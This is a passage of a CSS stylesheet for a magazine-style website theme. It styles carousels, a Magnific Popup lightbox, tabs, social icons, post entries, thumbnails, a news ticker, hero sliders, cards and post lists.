    line-height: 30px;
    text-align: center;
    border: 1px solid #E3E4E8;
    font-size: 12px;
    border-radius: 0;
}

    .owl-carousel--arrows-outside .owl-prev:hover,
    .owl-carousel--arrows-outside .owl-next:hover {
        border-color: transparent;
    }

.owl-carousel--arrows-outside .owl-prev {
    right: 32px;
    left: auto;
}

.owl-carousel--arrows-outside .owl-next {
    right: 0;
}

.owl-custom-nav {
    margin-top: 24px;
}

.owl-custom-nav__btn {
    text-transform: uppercase;
    font-size: 10px;
    border-radius: 5px;
    border: 1px solid #E3E4E8;
    padding: 0 5px;
    line-height: 26px;
    background-color: transparent;
}

    .owl-custom-nav__btn:hover {
        background-color: #2D95E3;
        color: #fff;
        border-color: transparent;
    }

    .owl-custom-nav__btn:focus {
        outline: none;
    }

    .owl-custom-nav__btn i {
        font-size: 8px;
        margin: 0 3px;
        position: relative;
        top: -1px;
    }

/*-------------------------------------------------------*/
/* Magnific Pupop
/*-------------------------------------------------------*/
.mfp-bg, .mfp-wrap {
    position: fixed;
    left: 0;
    top: 0;
}

.mfp-bg, .mfp-container, .mfp-wrap {
    height: 100%;
    width: 100%;
}

    .mfp-arrow:after, .mfp-arrow:before, .mfp-container:before, .mfp-figure:after {
        content: '';
    }

.mfp-bg {
    z-index: 1042;
    overflow: hidden;
    background: #0b0b0b;
    opacity: .8;
}

.mfp-wrap {
    z-index: 1043;
    outline: 0 !important;
    -webkit-backface-visibility: hidden;
}

.mfp-container {
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

    .mfp-container:before {
        display: inline-block;
        height: 100%;
        vertical-align: middle;
    }

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}

.mfp-ajax-holder .mfp-content, .mfp-inline-holder .mfp-content {
    width: 100%;
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-arrow, .mfp-close, .mfp-counter, .mfp-preloader {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #CCC;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}

    .mfp-preloader a {
        color: #CCC;
    }

        .mfp-close, .mfp-preloader a:hover {
            color: #FFF;
        }

.mfp-s-error .mfp-content, .mfp-s-ready .mfp-preloader {
    display: none;
}

button.mfp-arrow, button.mfp-close {
    overflow: visible;
    cursor: pointer;
    background: 0 0;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: 0;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
}

.mfp-figure:after, .mfp-iframe-scaler iframe {
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    position: absolute;
    left: 0;
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: .65;
    padding: 0 0 18px 10px;
    font-style: normal;
    font-size: 28px;
    font-family: Arial,Baskerville,monospace;
}

    .mfp-close:focus, .mfp-close:hover {
        opacity: 1;
    }

    .mfp-close:active {
        top: 1px;
    }

.mfp-close-btn-in .mfp-close {
    color: #333;
}

.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
    color: #FFF;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #CCC;
    font-size: 12px;
    line-height: 18px;
    white-space: nowrap;
}

.mfp-figure, img.mfp-img {
    line-height: 0;
}

.mfp-arrow {
    position: absolute;
    opacity: .65;
    margin: -55px 0 0;
    top: 50%;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: transparent;
}

    .mfp-arrow:active {
        margin-top: -54px;
    }

    .mfp-arrow:focus, .mfp-arrow:hover {
        opacity: 1;
    }

    .mfp-arrow:after, .mfp-arrow:before {
        display: block;
        width: 0;
        height: 0;
        position: absolute;
        left: 0;
        top: 0;
        margin-top: 35px;
        margin-left: 35px;
        border: inset transparent;
    }

    .mfp-arrow:after {
        border-top-width: 13px;
        border-bottom-width: 13px;
        top: 8px;
    }

    .mfp-arrow:before {
        border-top-width: 21px;
        border-bottom-width: 21px;
        opacity: .7;
    }

.mfp-arrow-left {
    left: 0;
}

    .mfp-arrow-left:after {
        border-right: 17px solid #FFF;
        margin-left: 31px;
    }

    .mfp-arrow-left:before {
        margin-left: 25px;
        border-right: 27px solid #3F3F3F;
    }

.mfp-arrow-right {
    right: 0;
}

    .mfp-arrow-right:after {
        border-left: 17px solid #FFF;
        margin-left: 39px;
    }

    .mfp-arrow-right:before {
        border-left: 27px solid #3F3F3F;
    }

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

    .mfp-iframe-holder .mfp-content {
        line-height: 0;
        width: 100%;
        max-width: 900px;
    }

.mfp-image-holder .mfp-content, img.mfp-img {
    max-width: 100%;
}

.mfp-iframe-holder .mfp-close {
    top: -40px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
}

    .mfp-iframe-scaler iframe {
        display: block;
        top: 0;
        width: 100%;
        height: 100%;
        background: #000;
    }

.mfp-figure:after, img.mfp-img {
    width: auto;
    height: auto;
    display: block;
}

img.mfp-img {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0;
    margin: 0 auto;
}

.mfp-figure:after {
    top: 40px;
    bottom: 40px;
    right: 0;
    z-index: -1;
    background: #444;
}

.mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px;
}

.mfp-figure figure {
    margin: 0;
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #F3F3F3;
    word-wrap: break-word;
    padding-right: 36px;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }

    .mfp-img-mobile img.mfp-img {
        padding: 0;
    }

    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0;
    }

    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }

    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

        .mfp-img-mobile .mfp-bottom-bar:empty {
            padding: 0;
        }

    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px;
    }

    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}

@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }

    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0;
    }

    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%;
    }

    .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}

/*-------------------------------------------------------*/
/* Tables
/*-------------------------------------------------------*/
.table-wrap {
    margin-bottom: 34px;
}

/*-------------------------------------------------------*/
/* Tabs
/*-------------------------------------------------------*/
.tabs__list {
    margin-bottom: -1px;
    overflow: hidden;
}

.tabs__item {
    position: relative;
    display: inline-block;
    float: left;
    font-size: 14px;
    font-weight: 700;
    color: #171821;
    text-transform: uppercase;
    letter-spacing: 0.04em;
}

    .tabs__item:not(:first-child) {
        margin-left: -1px;
    }

@media only screen and (max-width: 575px) {
    .tabs__item {
        display: block;
        margin-right: 0;
    }
}

.tabs__url {
    display: block;
    position: relative;
    padding: 12px 18px 11px;
    border: 1px solid #E3E4E8;
    color: #171821;
    -webkit-transition: background-color 0.1s ease-in-out;
    transition: background-color 0.1s ease-in-out;
}

    .tabs__url:focus {
        color: inherit;
    }

    .tabs__url:hover {
        background-color: white;
    }

.tabs__item--active:before {
    content: '';
    height: 2px;
    width: 100%;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    background-color: #2D95E3;
}

.tabs__item--active .tabs__url {
    color: #171821;
    background-color: #fff;
    border-bottom: 1px solid transparent;
}

.tabs__content {
    padding: 20px;
    border: 1px solid #E3E4E8;
    overflow: hidden;
}

.tabs__content-pane {
    display: none;
}

.tabs__content-pane--active {
    display: block;
}

/*-------------------------------------------------------*/
/* Social Icons
/*-------------------------------------------------------*/
.socials {
    overflow: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.socials--nobase a {
    width: 13px;
    height: auto;
    border: 0;
    line-height: 32px;
    margin-right: 15px;
    margin-bottom: 0;
    color: #54555E;
    background-color: transparent;
}

    .socials--nobase a:hover, .socials--nobase a:focus {
        color: #fff;
        background-color: transparent !important;
    }

.socials--white-base a {
    background-color: #fff;
    color: #171821;
}

.socials--dark .social-facebook:hover,
.socials--dark .social-facebook:focus {
    color: #39599f !important;
}

.socials--dark .social-twitter:hover,
.socials--dark .social-twitter:focus {
    color: #55ACEE !important;
}

.socials--dark .social-google-plus:hover,
.socials--dark .social-google-plus:focus {
    color: #DE4B39 !important;
}

.socials--dark .social-youtube:hover,
.socials--dark .social-youtube:focus {
    color: #c61d23 !important;
}

.socials--dark .social-snapchat:hover,
.socials--dark .social-snapchat:focus {
    color: #fffb01 !important;
}

.socials--dark .social-linkedin:hover,
.socials--dark .social-linkedin:focus {
    color: #0e76a8 !important;
}

.socials--dark .social-pinterest:hover,
.socials--dark .social-pinterest:focus {
    color: #c8232c !important;
}

.socials--dark .social-instagram:hover,
.socials--dark .social-instagram:focus {
    color: #e1306c !important;
}

.socials--dark .social-rss:hover,
.socials--dark .social-rss:focus {
    color: #ef822a !important;
}

.socials--grey a {
    background-color: #f7f7f7;
    color: #171821;
}

.socials--medium a {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 16px;
}

.socials--large a {
    height: 46px;
    width: 46px;
    line-height: 46px;
    font-size: 16px;
}

.socials--wide a {
    width: 100%;
    padding: 0 15px;
    margin: 0;
    margin-bottom: 16px;
}

.socials--rounded a {
    border-radius: 50% !important;
}

.social {
    display: inline-block;
    line-height: 32px;
    width: 32px;
    height: 32px;
    color: #fff;
    text-align: center;
    margin-right: 8px;
    margin-bottom: 8px;
    font-size: 13px;
    -webkit-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
}

    .social:hover, .social:focus {
        color: #fff;
    }

    .social:last-child {
        margin-right: 0;
    }

.social__text {
    display: inline-block;
    margin-left: 10px;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.04em;
}

@media only screen and (max-width: 1199px) {
    .social__text {
        display: none;
    }
}

@media only screen and (max-width: 991px) {
    .social__text {
        display: inline-block;
    }
}

@media only screen and (max-width: 575px) {
    .social__text {
        display: none;
    }
}

.social-facebook {
    background-color: #39599f;
}

    .social-facebook:hover {
        background-color: #324e8c !important;
        color: #fff !important;
    }

.social-twitter {
    background-color: #55ACEE;
}

    .social-twitter:hover {
        background-color: #3ea1ec !important;
        color: #fff !important;
    }

.social-google-plus {
    background-color: #DE4B39;
}

    .social-google-plus:hover {
        background-color: #d93824 !important;
        color: #fff !important;
    }

.social-youtube {
    background-color: #c61d23;
}

    .social-youtube:hover {
        background-color: #b01a1f !important;
        color: #fff !important;
    }

.social-snapchat {
    background-color: #fffb01;
}

    .social-snapchat:hover {
        background-color: #e7e300 !important;
        color: #fff !important;
    }

.social-linkedin {
    background-color: #0e76a8;
}

    .social-linkedin:hover {
        background-color: #0c6590 !important;
        color: #fff !important;
    }

.social-pinterest {
    background-color: #c8232c;
}

    .social-pinterest:hover {
        background-color: #b21f27 !important;
        color: #fff !important;
    }

.social-instagram {
    background-color: #e1306c;
}

    .social-instagram:hover {
        background-color: #d81f5e !important;
        color: #fff !important;
    }

.social-rss {
    background-color: #ef822a;
}

    .social-rss:hover {
        background-color: #ed7412 !important;
        color: #fff !important;
    }

/*-------------------------------------------------------*/
/* Main Entry Styles
/*-------------------------------------------------------*/
.entry {
    overflow: hidden;
    position: relative;
    margin-bottom: 30px;
}

.entry__img-holder {
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50%;
}

.entry__img {
    width: 100%;
    height: 100%;
}

.entry__title {
    font-size: 18px;
    line-height: 1.4;
    margin-top: 3px;
    margin-bottom: 5px;
}

    .entry__title:hover a {
        color: #2D95E3;
    }

.entry__title--sm {
    font-size: 15px;
}

.entry__excerpt {
    margin-top: 16px;
}

    .entry__excerpt p {
        margin-bottom: 0;
    }

.entry__play-time {
    position: absolute;
    bottom: 32px;
    left: 32px;
    background-color: #2D95E3;
    color: #fff;
    padding: 7px 11px;
    font-weight: 700;
    pointer-events: none;
}

    .entry__play-time i {
        margin-right: 5px;
    }

/* Meta
-------------------------------------------------------*/
.entry__meta li {
    display: inline-block;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    color: #83858F;
}

    .entry__meta li:after {
        content: '-';
        display: inline-block;
        margin: 0 3px;
    }

    .entry__meta li.entry__meta-views:after {
        content: '';
        margin: 0 8px;
        display: inline-block;
    }

    .entry__meta li:last-child:after {
        display: none;
    }

.entry__meta a {
    color: #2D95E3;
}

    .entry__meta a:hover {
        color: #171821;
    }

.entry__meta i {
    display: inline-block;
    margin-right: 5px;
}

.entry__meta-category {
    font-family: "Montserrat", sans-serif;
    font-size: 12px;
    text-transform: uppercase;
    margin-bottom: 3px;
    font-weight: 700;
    color: #0098d0;
}

.entry__meta-category--label {
    font-size: 10px;
    background-color: #2D95E3;
    padding: 5px 10px;
    z-index: 2;
    color: #fff;
    margin-bottom: 0;
    display: inline-block;
}

    .entry__meta-category--label:hover, .entry__meta-category--label:focus {
        color: #fff;
        opacity: 0.90;
    }

.entry__meta-category--align-in-corner {
    position: absolute;
    left: 16px;
    bottom: 16px;
}

.entry__meta-category--violet {
    background-color: #3E3EDD;
}

.entry__meta-category--purple {
    background-color: #9C27B0;
}

.entry__meta-category--blue {
    background-color: #0E79C9;
}

.entry__meta-category--cyan {
    background-color: #00BCD4;
}

.entry__meta-category--green {
    background-color: #19C22A;
}

.entry__meta-category--orange {
    background-color: #E65100;
}

.entry__meta-category--red {
    background-color: #F44336;
}

.entry__meta-rating i {
    font-size: 16px;
    color: #FBC02D;
    margin-right: 2px;
}

.entry__meta + .entry__meta,
.entry__meta-category--label + .entry__meta {
    margin-top: 16px;
}

.entry__meta + .entry__img-holder {
    margin-top: 20px;
}

.entry__meta-holder {
    margin-top: 16px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

    .entry__meta-holder .entry__meta {
        margin-top: 0;
    }

.entry-date-label {
    background-color: #fff;
    position: absolute;
    top: 16px;
    left: 16px;
    padding: 8px;
    text-align: center;
    font-family: "Montserrat", sans-serif;
}

.entry-date-label__weekday, .entry-date-label__month {
    font-size: 8px;
    text-transform: uppercase;
    line-height: 1;
    font-weight: 600;
}

.entry-date-label__weekday {
    color: #54555E;
}

.entry-date-label__day {
    color: #2D95E3;
    font-weight: 700;
    font-size: 16px;
    line-height: 1.25;
}

.entry-date-label__month {
    color: #2D95E3;
}

/*-------------------------------------------------------*/
/* Post Thumbs
/*-------------------------------------------------------*/
.thumb-container {
    background-color: #f7f7f7;
    position: relative;
    overflow: hidden;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}

    .thumb-container img {
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        width: 100%;
        min-height: 100%;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
    }

.footer--dark .thumb-container {
    background-color: #171821;
}

.thumb-text-holder {
    position: absolute;
    bottom: 24px;
    width: 100%;
    z-index: 3;
    padding: 0 24px;
    text-align: center;
}

    .thumb-text-holder .entry__meta li,
    .thumb-text-holder .entry__meta a,
    .thumb-text-holder .entry__meta a:hover,
    .thumb-text-holder .entry__meta a:focus {
        color: #fff !important;
    }

.thumb-text-holder--1 {
    text-align: left;
}

    .thumb-text-holder--1 .thumb-entry-title {
        font-size: 18px;
        margin-bottom: 24px;
    }

.thumb-text-holder--2 {
    text-align: left;
}

    .thumb-text-holder--2 .thumb-entry-title {
        font-size: 34px;
        margin-top: 14px;
        margin-bottom: 8px;
    }

@media only screen and (max-width: 767px) {
    .thumb-text-holder--2 .thumb-entry-title {
        font-size: 20px;
    }
}

.thumb-text-holder--2 .entry__meta a {
    color: #fff !important;
}

.thumb-text-holder--3 {
    text-align: left;
}

    .thumb-text-holder--3 .thumb-entry-title {
        font-size: 28px;
        margin-top: 16px;
    }

@media only screen and (max-width: 767px) {
    .thumb-text-holder--3 .thumb-entry-title {
        font-size: 20px;
    }
}

.thumb-text-holder--4 {
    text-align: left;
}

    .thumb-text-holder--4 .thumb-entry-title {
        font-size: 16px;
    }

.thumb-text-holder--5 {
    text-align: center;
    top: 50%;
    left: 50%;
    bottom: auto;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

    .thumb-text-holder--5 .thumb-entry-title {
        font-size: 40px;
        max-width: 770px;
        margin: 8px auto;
    }

@media only screen and (max-width: 767px) {
    .thumb-text-holder--5 .thumb-entry-title {
        font-size: 20px;
    }
}

.thumb {
    margin-bottom: 48px;
}

.thumb--mb-20 {
    margin-bottom: 20px;
}

.thumb--size-1 {
    height: 211px;
}

.thumb--size-2 {
    height: 298px;
}

.thumb--size-3 {
    height: 453px;
}

.thumb--size-4 {
    height: 395px;
}

.thumb--size-5 {
    height: 521px;
}

.thumb--size-6 {
    height: 609px;
}

@media only screen and (max-width: 991px) {
    .thumb--size-6 {
        height: 440px;
    }
}

@media only screen and (max-width: 767px) {
    .thumb--size-3, .thumb--size-4, .thumb--size-5, .thumb--size-6 {
        height: 300px;
    }
}

.thumb__img-holder {
    height: 100%;
    margin-bottom: 0;
}

.thumb-url {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2;
}

.thumb-entry-title {
    color: #fff;
    font-size: 15px;
    margin-bottom: 0;
}

    .thumb-entry-title:hover a,
    .thumb-entry-title a:focus {
        color: #fff;
    }

.thumb-50 {
    padding-bottom: 50%;
}

.thumb-60 {
    padding-bottom: 60%;
}

.thumb-65 {
    padding-bottom: 65%;
}

.thumb-70 {
    padding-bottom: 70%;
}

.thumb-75 {
    padding-bottom: 75%;
}

.thumb-80 {
    padding-bottom: 80%;
}

.thumb-100 {
    padding-bottom: 100%;
}

/*-------------------------------------------------------*/
/* Trending Now
/*-------------------------------------------------------*/
.trending-now {
    background-color: #fff;
    position: relative;
    overflow: hidden;
    margin-top: 24px;
    height: 36px;
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.trending-now__label {
    background-color: #2D95E3;
    font-family: "Source Sans Pro", sans-serif;
    font-weight: 700;
    display: inline-block;
    color: #fff;
    padding: 0 16px;
    line-height: 36px;
    height: 36px;
    text-transform: uppercase;
    letter-spacing: 0.04em;
    font-size: 14px;
    float: left;
}

    .trending-now__label i {
        margin-right: 5px;
    }

.trending-now--1 {
    -webkit-box-shadow: none;
    box-shadow: none;
    margin-top: 0;
}

    .trending-now--1 .newsticker {
        border: 1px solid #E3E4E8;
    }

.newsticker {
    padding-right: 59px;
    padding-left: 20px;
    overflow: hidden;
}

.newsticker__item {
    line-height: 36px;
}

.newsticker__item-url {
    color: #54555E;
}

    .newsticker__item-url:hover {
        color: #2D95E3;
    }

.newsticker-buttons {
    position: absolute;
    top: 0;
    right: 0;
}

.newsticker-button {
    background-color: transparent;
    float: left;
    padding: 0;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    font-size: 12px;
    color: #54555E;
    border: none;
}

    .newsticker-button:first-child {
        border-right: 1px solid #E3E4E8;
    }

    .newsticker-button:focus {
        outline: none;
    }

    .newsticker-button:hover {
        background-color: #2D95E3;
        color: #fff;
        border-color: transparent;
    }

/*-------------------------------------------------------*/
/* Featured Posts Grid
/*-------------------------------------------------------*/
.featured-posts-grid {
    padding-top: 24px;
    overflow: hidden;
}

.featured-posts-grid__item {
    padding-bottom: 8px;
}

.featured-posts-grid__item--sm {
    height: 30.1%;
}

    .featured-posts-grid__item--sm .entry__title {
        font-size: 16px;
    }

@media only screen and (min-width: 992px) {
    .featured-posts-grid__item--sm:first-child .post-list__img-holder, .featured-posts-grid__item--sm:last-child .post-list__img-holder {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }
}

.featured-posts-grid__entry {
    height: 100%;
    margin-bottom: 0 !important;
    min-height: auto !important;
}

.featured-posts-grid__item--lg {
    height: 100%;
}

    .featured-posts-grid__item--lg .thumb-text-holder {
        bottom: 60px;
        padding: 0 50px;
    }

    .featured-posts-grid__item--lg .entry__title {
        font-size: 32px;
        line-height: 1.3;
    }

@media only screen and (max-width: 767px) {
    .featured-posts-grid__item--lg .entry__title {
        font-size: 20px;
    }
}

.featured-posts-grid--1 {
    padding-bottom: 32px;
}

    .featured-posts-grid--1 .row {
        margin: 0 -1px;
    }

        .featured-posts-grid--1 .row > div {
            padding: 0 1px;
        }

    .featured-posts-grid--1 .thumb {
        margin-bottom: 2px;
    }

/*-------------------------------------------------------*/
/* Hero
/*-------------------------------------------------------*/
.hero {
    background-color: #fff;
}

@media only screen and (min-width: 1200px) {
    .hero__item .entry {
        overflow: visible;
        margin-bottom: 42px;
    }

    .hero__item .entry__body {
        -webkit-transform: translate(100%, -100%);
        transform: translate(100%, -100%);
        padding: 24px;
        background: #fff;
        position: absolute;
        right: 0;
        left: 50px;
        z-index: 1;
        max-width: 83%;
        min-height: 210px;
        margin-top: -20px;
    }
}

.hero__item .entry__title {
    font-size: 28px;
}

/*-------------------------------------------------------*/
/* Hero Slider (Games)
/*-------------------------------------------------------*/
.hero-slider {
    margin-top: 8px;
    margin-bottom: 40px;
}

.hero-slider__item .thumb {
    height: 537px;
    margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
    .hero-slider__item .thumb {
        height: 460px;
    }
}

@media only screen and (max-width: 575px) {
    .hero-slider__item .thumb {
        height: 320px;
    }
}

/*-------------------------------------------------------*/
/* Hero Slider 1 (Music)
/*-------------------------------------------------------*/
.hero-slider-1 {
    position: relative;
}

.hero-slider-1__item {
    width: 100%;
    height: 75vh;
}

@media only screen and (max-width: 767px) {
    .hero-slider-1__item {
        height: 360px;
    }
}

.hero-slider-1__entry {
    height: 100%;
    margin: 0 !important;
}

.hero-slider-1__thumb-img-holder {
    height: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position-x: center;
    position: relative;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

    .hero-slider-1__thumb-img-holder .bottom-gradient {
        background: #171821;
        /* Old browsers */
        /* FF3.6+ */
        /* Chrome,Safari4+ */
        /* Chrome10+,Safari5.1+ */
        /* Opera 11.10+ */
        /* IE10+ */
        background: -webkit-gradient(linear, left bottom, left top, from(#171821), to(transparent));
        background: linear-gradient(to top, #171821 0%, transparent 100%);
        /* W3C */
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
        /* IE6-9 */
    }

.hero-slider-1__thumb-text-holder {
    top: 50%;
    position: absolute;
    width: 100%;
    z-index: 3;
}

@media only screen and (max-width: 767px) {
    .hero-slider-1__thumb-text-holder {
        top: 30%;
    }
}

.hero-slider-1__entry-title {
    color: #fff;
    font-size: 40px;
    max-width: 594px;
}

    .hero-slider-1__entry-title:hover a,
    .hero-slider-1__entry-title:focus a {
        color: #fff;
    }

@media only screen and (max-width: 767px) {
    .hero-slider-1__entry-title {
        font-size: 24px;
    }
}

/* Fade CSS */
.carousel-main .flickity-slider {
    -webkit-transform: none !important;
    transform: none !important;
}

.carousel-main .carousel-cell {
    left: 0 !important;
    opacity: 0;
    -webkit-transition: opacity 0.7s ease-in-out;
    transition: opacity 0.7s ease-in-out;
    z-index: -1;
}

    .carousel-main .carousel-cell.is-selected {
        opacity: 1;
        z-index: 0;
    }

/*-------------------------------------------------------*/
/* Hero Slider Thumbs
/*-------------------------------------------------------*/
.carousel-thumbs {
    max-width: 594px;
    margin: auto;
    background-color: #fff;
    padding: 5px;
}

.carousel-thumbs-holder {
    position: absolute;
    bottom: 0;
    width: 100%;
    -webkit-transform: translateY(50%);
    transform: translateY(50%);
}

.carousel-thumbs__item {
    cursor: pointer;
    padding: 5px;
    opacity: .3;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.carousel-thumbs .carousel-cell {
    width: 25%;
}

    .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item {
        opacity: 1;
    }

/*-------------------------------------------------------*/
/* Content
/*-------------------------------------------------------*/
.title-wrap {
    position: relative;
    overflow: hidden;
    margin-bottom: 32px;
}

.title-wrap--line {
    border-top: 2px solid #2d94e1;
    padding-top: 32px;
}

.title-wrap--pr {
    padding-right: 62px;
}

.section-title {
    text-transform: uppercase;
    letter-spacing: 0.04em;
    margin-bottom: 0;
    font-size: 21px;
    display: inline-block;
    float: left;
    font-weight: 700;
}

.section-title--sm {
    font-size: 18px;
}

@media only screen and (max-width: 767px) {
    .section-title {
        float: none;
    }
}

.all-posts-url {
    float: right;
    text-transform: uppercase;
    letter-spacing: 0.04em;
    font-family: "Montserrat", sans-serif;
    color: #54555E;
    font-size: 11px;
    line-height: 28px;
}

.content-box {
    background-color: #fff;
    padding: 40px;
}

@media only screen and (min-width: 992px) {
    .content-box--top-offset {
        margin-top: -232px;
    }
}

@media only screen and (max-width: 575px) {
    .content-box {
        padding: 24px;
    }
}

.content-box--pt-108 {
    padding-top: 108px;
}

@media only screen and (max-width: 575px) {
    .content-box--pt-108 {
        padding-top: 60px;
    }
}

/* Tab Post
-------------------------------------------------------*/
.tab-post__tabs {
    float: right;
    line-height: 27px;
}

@media only screen and (max-width: 767px) {
    .tab-post__tabs {
        float: none;
        width: 100%;
        margin-top: 10px;
    }
}

.tab-post__tabs .tabs__item {
    margin-right: 26px;
}

    .tab-post__tabs .tabs__item a {
        color: #54555E;
    }

        .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus {
            color: #2D95E3;
        }

    .tab-post__tabs .tabs__item:last-child {
        margin-right: 0;
    }

.tab-post__tabs .tabs__item--active a {
    color: #2D95E3;
}

.tab-post__tabs .tabs__item--active:before {
    display: none;
}

.tab-post .tabs__content {
    padding: 0;
    border: 0;
}

.tab-post .entry {
    margin-bottom: 20px;
}

/* Card
-------------------------------------------------------*/
.card {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    background-color: #fff;
    overflow: hidden;
}

.card-row > div {
    margin-bottom: 30px;
}

.card-row .card {
    height: 100%;
    margin-bottom: 0;
}

.card__img-holder {
    margin-right: 0 !important;
    margin-bottom: 0 !important;
}

.card__body {
    background-color: #fff;
    padding: 24px 32px;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
}

.card--1 .entry__title {
    margin-bottom: 32px;
}

/* Post List
-------------------------------------------------------*/
.post-list {
    position: relative;
    margin-bottom: 20px;
    min-height: 241px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
}

    .post-list:last-child {
        border-bottom: 0;
        padding-bottom: 0;
        margin-bottom: 0;
    }

.post-list__img-holder {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    margin-right: 30px;
    margin-bottom: 0;
}

@media only screen and (max-width: 991px) {
    .post-list__img-holder {
        width: 170px;
    }
}

.post-list__body {
    overflow: hidden;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
}

@media only screen and (max-width: 575px) {
    .post-list {
        display: block;
    }

    .post-list__img-holder, .post-list__body {
        width: 100%;
    }

    .post-list__img-holder {
        float: none;
        margin-right: 0;
        margin-bottom: 30px;
        height: 180px;
    }
}

/* Post List Small
